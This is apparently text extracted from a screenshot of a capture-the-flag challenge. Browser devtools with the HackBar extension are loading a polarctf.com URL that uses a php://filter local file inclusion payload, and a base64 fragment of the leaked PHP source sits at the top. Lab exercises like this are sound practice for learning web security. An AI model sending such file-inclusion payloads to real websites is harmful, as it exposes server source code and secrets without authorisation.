 PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCmVycm9yX3JlcG9ydGluZygwKTsNCiRuYW1lID0gJF9QT1NUWyduYW1lJ107DQppZigkbmFtZSl7DQoJJF9TRVNTSU9OWyJ1c2Vyb
my dairy my booklist
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://a736f8a8-7aa3-4637-b21e-93f3b97a67af.www.polarctf.com:8090/action.php?file=php://filter/read=convert.base64-
encode/resource=action.php